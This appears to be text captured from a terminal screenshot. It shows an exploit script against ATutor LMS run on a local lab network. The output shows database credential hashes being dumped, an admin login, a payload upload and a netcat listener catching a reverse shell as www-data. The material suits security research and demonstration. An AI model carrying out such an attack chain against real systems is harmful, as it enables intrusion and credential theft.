 matheus@debian - tmux
File Edit View Terminal Tabs Help
➜ ATutorLMS python3 exploit.py
[!] Usage: python3 exploit.py <target:port/atutorPath>
ex: python3 exploit.py 192.168.1.100:8080/atutor
➜ ATutorLMS python3 exploit.py 192.168.0.4:8080
[+] Database version
5.6.51
[+] Retrieving credentials...
adm:f63036841208c85f367cbb2680dea8125d001372
dumbdev:9bfe9a402bd5c16b395050059ed432a25ba13f57
[+] Retrieving credentials from a privileged account...
adm:f63036841208c85f367cbb2680dea8125d001372
[+] Login successful!
[+] Logged in as: Dumb  Administrator
[+] Payload file successfully uploaded!
[+] Insert the listener IP address:
192.168.0.7
[+] Insert the listener port:
81
➜ ~ sudo nc -lnvp 81 [2/34]
listening on [any] 81 ...
connect to [192.168.0.7] from (UNKNOWN) [192.168.0.4] 41696
/bin/sh: 0: can't access tty; job control turned off
$ whoami; hostname
www-data
301699a43cc8
$
[0] 0:zsh- 1:[tmux]* "debian" 01:05 22-Mar-23